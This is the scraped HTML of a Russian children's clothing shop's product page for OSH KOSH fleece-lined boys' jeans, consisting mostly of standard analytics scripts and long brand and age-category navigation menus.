

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ziraffik.ru/collection/dlya-malchikov-1478987012/product/dzhinsy-vnutri-flis-mn
body_size: 14125
content:

<!DOCTYPE html>
<html>
<head><meta data-config="{&quot;product_id&quot;:72811315}" name="page-config" content="" /><meta data-config="{&quot;money_with_currency_format&quot;:{&quot;delimiter&quot;:&quot;&quot;,&quot;separator&quot;:&quot;.&quot;,&quot;format&quot;:&quot;%n\u0026nbsp;%u&quot;,&quot;unit&quot;:&quot;руб&quot;,&quot;show_price_without_cents&quot;:0},&quot;currency_code&quot;:&quot;RUR&quot;,&quot;currency_iso_code&quot;:&quot;RUB&quot;,&quot;default_currency&quot;:{&quot;title&quot;:&quot;Российский рубль&quot;,&quot;code&quot;:&quot;RUR&quot;,&quot;rate&quot;:1.0,&quot;format_string&quot;:&quot;%n\u0026nbsp;%u&quot;,&quot;unit&quot;:&quot;руб&quot;,&quot;price_separator&quot;:&quot;&quot;,&quot;is_default&quot;:true,&quot;price_delimiter&quot;:&quot;&quot;,&quot;show_price_with_delimiter&quot;:false,&quot;show_price_without_cents&quot;:false},&quot;facebook&quot;:{&quot;pixelActive&quot;:true,&quot;currency_code&quot;:&quot;RUB&quot;,&quot;use_variants&quot;:false},&quot;vk&quot;:{&quot;pixel_active&quot;:null,&quot;price_list_id&quot;:null},&quot;new_ya_metrika&quot;:true,&quot;ecommerce_data_container&quot;:&quot;dataLayer&quot;,&quot;common_js_version&quot;:null,&quot;vue_ui_version&quot;:null,&quot;feedback_captcha_enabled&quot;:null,&quot;account_id&quot;:188720,&quot;hide_items_out_of_stock&quot;:true,&quot;forbid_order_over_existing&quot;:true,&quot;minimum_items_price&quot;:null,&quot;enable_comparison&quot;:true,&quot;locale&quot;:&quot;ru&quot;,&quot;client_group&quot;:null,&quot;consent_to_personal_data&quot;:{&quot;active&quot;:false,&quot;obligatory&quot;:true,&quot;description&quot;:&quot;Настоящим подтверждаю, что я ознакомлен и согласен с условиями \u003ca href=&#39;/page/oferta&#39; target=&#39;blank&#39;\u003eоферты и политики конфиденциальности\u003c/a\u003e.&quot;},&quot;recaptcha_key&quot;:&quot;6LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj&quot;,&quot;recaptcha_key_v3&quot;:&quot;6LcZi0EmAAAAAPNov8uGBKSHCvBArp9oO15qAhXa&quot;,&quot;yandex_captcha_key&quot;:&quot;ysc1_ec1ApqrRlTZTXotpTnO8PmXe2ISPHxsd9MO3y0rye822b9d2&quot;,&quot;checkout_float_order_content_block&quot;:false,&quot;available_products_characteristics_ids&quot;:null,&quot;sber_id_app_id&quot;:&quot;5b5a3c11-72e5-4871-8649-4cdbab3ba9a4&quot;,&quot;theme_generation&quot;:2,&quot;quick_checkout_captcha_enabled&quot;:false,&quot;max_order_lines_count&quot;:500,&quot;sber_bnpl_min_amount&quot;:1000,&quot;sber_bnpl_max_amount&quot;:150000,&quot;counter_settings&quot;:{&quot;data_layer_name&quot;:&quot;dataLayer&quot;,&quot;new_counters_setup&quot;:false,&quot;add_to_cart_event&quot;:true,&quot;remove_from_cart_event&quot;:true,&quot;add_to_wishlist_event&quot;:true},&quot;site_setting&quot;:{&quot;show_cart_button&quot;:true,&quot;show_service_button&quot;:false,&quot;show_marketplace_button&quot;:false,&quot;show_quick_checkout_button&quot;:false},&quot;warehouses&quot;:[],&quot;captcha_type&quot;:&quot;google&quot;,&quot;human_readable_urls&quot;:false}" name="shop-config" content="" /><meta name='js-evnvironment' content='production' /><meta name='default-locale' content='ru' /><meta name='insales-redefined-api-methods' content="[]" /><script src="/packs/js/shop_bundle-2b0004e7d539ecb78a46.js"></script><script type="text/javascript" src="https://static.insales-cdn.com/assets/static-versioned/v3.72/static/libs/lodash/4.17.21/lodash.min.js"></script>
<!--InsalesCounter -->
<script type="text/javascript">
(function() {
  if (typeof window.__insalesCounterId !== 'undefined') {
    return;
  }

  try {
    Object.defineProperty(window, '__insalesCounterId', {
      value: 188720,
      writable: true,
      configurable: true
    });
  } catch (e) {
    console.error('InsalesCounter: Failed to define property, using fallback:', e);
    window.__insalesCounterId = 188720;
  }

  if (typeof window.__insalesCounterId === 'undefined') {
    console.error('InsalesCounter: Failed to set counter ID');
    return;
  }

  let script = document.createElement('script');
  script.async = true;
  script.src = '/javascripts/insales_counter.js?7';
  let firstScript = document.getElementsByTagName('script')[0];
  firstScript.parentNode.insertBefore(script, firstScript);
})();
</script>
<!-- /InsalesCounter -->
      <script>gtmDataLayer = []; gtmDataLayer.push({
      'ecommerce': {
        'detail': {
          'products': [{"id":"72811315","name":"OSH KOSH Джинсы внутри флис МН49","category":"Каталог/ВОЗРАСТ/12 ЛЕТ/Для мальчиков","price":"3780.0"}]
         }
       }
    });</script>
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','gtmDataLayer','GTM-WVMXMXH');
      </script>
      <!-- End Google Tag Manager -->

    <title>OSH KOSH Джинсы внутри флис МН49</title>
  	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="utf-8">
  	<meta name="keywords" content="OSH KOSH Джинсы внутри флис МН49" />
  	<meta name="description" content="OSH KOSH Джинсы внутри флис МН49" />
  <meta name='loginza-verification' content='e414783b8af1d960d9379ef7f6011e9d' />
    
   		<link rel="icon" href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/favicon.ico" type="image/x-icon" />   
  		<link rel="shortcut icon" href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/favicon.ico" type="image/x-icon" /> 
  	            
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/reset.css" rel="stylesheet" type="text/css">      
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/nivo-default.css" rel="stylesheet" type="text/css">	
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/nivo-slider.css" rel="stylesheet" type="text/css">  
    <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.bxslider.css" rel="stylesheet" />
    <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/reviews.css" rel="stylesheet" type="text/css">      
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/fonts.css" rel="stylesheet" type="text/css">           
    <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/style.css" rel="stylesheet" type="text/css">     
  <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.fancybox.css" rel="stylesheet" type="text/css"  media="screen">  
  	
  		<link rel="canonical" href="https://ziraffik.ru/collection/dlya-malchikov-1478987012/product/dzhinsy-vnutri-flis-mn"/>
  	  
    <script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery-1.9.1.min.js"></script>
  <script>var cv_currency_format = "{\"delimiter\":\"\",\"separator\":\".\",\"format\":\"%n\\u0026nbsp;%u\",\"unit\":\"руб\",\"show_price_without_cents\":0}";</script>
    <script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.cookie.js"></script>
  	<script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.easing.1.3.js"></script>
    <script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/common.js"></script>
  	<script src="/served_assets/empty.js"></script>
  	<script src="/served_assets/public/shop/cart.js?1768571908"></script>	
  	<script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.bxslider.min.js"></script> 	
    <script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.fancybox.js"></script>           
  	<!--[if lt IE 9]>
		<script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/PIE_IE678.js"></script>
	<![endif]-->
  	<!--[if IE 9]>
  		<script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/PIE_IE9.js"></script>
	<![endif]-->    
  	<script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/theme.js"></script>  
<meta name='product-id' content='72811315' />
</head>
                                            
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50281522, "init", {
        webvisor:true,
        ecommerce:dataLayer,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({"ecommerce":{"currencyCode":"RUB","detail":{"products":[{"id":72811315,"name":"OSH KOSH Джинсы внутри флис МН49","category":"Каталог/ВОЗРАСТ/12 ЛЕТ/Для мальчиков","price":3780.0}]}}});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50281522" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <noscript><h2 class="attention">Для корректной работы сайта включите JavaScript в настройках браузера.</h2></noscript>
  <div class="topface">    
 	<div class="mainWrap">
      
      <a href="/cart_items" class="cartWidget">
        <div class="inner">0</div>
        <div class="logo"></div>
      </a>
      
                <nav>
                  <a href="/" >Главная</a><span>/</span><a href="/page/dostavkа-i-oplata" >Доставка и оплата</a><span>/</span><a href="/page/kontakty" >Контакты</a><span>/</span><a href="/page/tablitsa-razmerov" >ТАБЛИЦА РАЗМЕРОВ</a><span>/</span><a href="/page/otzyvy" >Отзывы</a><span>/</span><a href="/client_account/login" >Аккаунт</a><span>/</span><a href="/page/o-magazine" >О магазине</a><span>/</span><a href="/page/about-us" >О компании</a><span>/</span><a href="/page/delivery" >Доставка</a><span>/</span><a href="/page/payment" >Оплата</a><span>/</span><a href="/blogs/blog" >Блог</a>                     
              	</nav>             
              <form action="/search" method="get" class="searchForm"><input id="search" type="text" class="query" name="q" value="Найти..."><input id="search_submit" type="submit" class="submit" value=""></form>
            </div>           		
        </div>

  
        <div class="middleface">
            <div class="mainWrap">
                <header>
                  
                  
        			
           				<a class="logo" href="/"><img src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/loaded_logo.png" title=""></a>
        			
      			  
                                                
                  
                    <div class="phone">
                      	По всем вопросам
                        <span>+7(916)549-32-77</span>
                      	Пн - Вс / 10:00-20:00
                    </div>
                  
                </header>
                <ul class="menu">
                           
                  		                  
                  <li class="submenu "><a href="/collection/brands">БРЕНДЫ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/american-princess">American Princess</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/adidas">Adidas</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/angry-birds">Angry Birds</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/blume-baby">Blume Baby</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/boys-rock">Boys Rock</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/boyz-wear">Boyz Wear</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/baby-essentials">Baby Essentials</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/baby-gear">Baby Gear</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/calvin-klein">Calvin Klein</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/carters">Carters</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/children-place">Children Place</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/converse-all-star">Convers All Star</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/crazy8">Crazy8</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/disney">Disney</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/french-toast">French Toast</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/first-impressions">First Impressions</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/gap">GAP</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/hurley-x">Hurley X</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/gymboree">Gymboree</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/jona-michelle">Jona Michelle</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/jayne-copeland">Jayne Copeland</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kids-headquarters">Kids Headquarters</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kz-boyz">KZ Boyz</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/little-pony">Little Pony</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/marvel">Marvel</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/mickey-mouse">Mickey Mouse</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nannette">Nannette</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nautica">Nautica</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/new-balance">New Balance</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nike">Nike</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/obermeyer">Obermeyer</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/old-navy">Old Navy</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/osh-kosh-bgosh">Osh Kosh Bgosh</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/pink-playinum">Pink Playnum</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/reebok">Reebok</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/richie-house">Ruchie House</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/skechers">Skechers</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/tommy-hilfigner">Tommy Hilfiger</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/under-armour">Under Armour</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/izod">IZOD</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/levis">Levis</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/little-me">Little Me</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/limited-too">Limited Too</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/london-fog">London Fog</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/lrg">LRG</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/maggie-zoe">Maggie Zoe</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nuby">Nuby</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/pacific-trail">Pacific Trail</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/urban-republic">Urban Republic</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/uspoloassn">U.S. Polo Assn</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/weatherproof">WeatherProof</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/other-brands">Другие бренды</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu active"><a href="/collection/po-vozrastu">ВОЗРАСТ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/0-3-mesyatsa">0-3 МЕСЯЦА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-3">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-3">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/6-9-mesyatsev">6-9 МЕСЯЦЕВ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655179">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655307">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/12-mesyatsev">12 МЕСЯЦЕВ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655344">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655385">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/18-mesyatsev">18 МЕСЯЦЕВ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655426">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655459">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/2-goda">2 ГОДА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655584">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655884">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/3-goda">3 ГОДА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655627">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655910">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/4-goda">4 ГОДА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655655">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655949">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/5-let">5 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655699">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655973">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/6-let">6 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655731">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428656006">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/7-let">7 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655771">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428656043">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/8-let">8 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655851">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428656066">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/10-let">10 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1478878734">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1478878744">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  active"><a href="/collection/12-let">12 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1478987004">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  active"><a href="/collection/dlya-malchikov-1478987012">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/14-let-2">14 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1485016429">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1485016437">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/16-let">16 лет</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-73e270">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-7d6e12">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/malysham-do-2-let">МАЛЫШАМ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/bodi-futbolki-tolstovki">Боди, футболки, толстовки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-2">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-2">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bodi">Все боди</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/bryuchki-shorty-yubki">Брючки, шорты, юбки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428662996">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428663016">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/komplekty-dlya-devochek">Комплекты для девочек</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/hlopok-trikotazh">Хлопок, трикотаж</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/flis-meh-vyazanye">Флис, мех, вязаные</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/pizhamy-3">Пижамы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/komplekty-dlya-malchikov">Комплекты для мальчиков</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/hlopok-trikotazh-2">Хлопок, трикотаж</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/flis-meh-vyazanye-2">Флис, мех, вязаные</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/pizhamy-1431426376">Пижамы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kombinezony-platya">Комбинезоны</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/platya">Платья</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/golovnye-ubory-dlja-malyshej">Головные уборы</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1431429217">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1431429242">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/verhnyaya-odezhda-dlja-malyshej">Верхняя одежда</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1429167863">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1429167969">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/devochkam-2-8-let">ДЕВОЧКАМ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/futbolki-bluzy-tolstovki">Футболки, блузы, толстовки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/futbolki-bluzy-s-korotkim-rukavom">Футболки, блузы с коротким рукавом</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-bluzy-s-dlinnym-rukavom-hlopok-trikotazh">Толстовки, блузы с длинным рукавом (хлопок-трикотаж)</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-zhilety-kofty-teplye">Толстовки, жилеты, кофты (теплые)</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/legginsy-bryuchki-dzhinsy-shorty">Леггинсы, юбки, брючки, джинсы, шорты</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/yubki">юбки</a>                                                                    
                                        
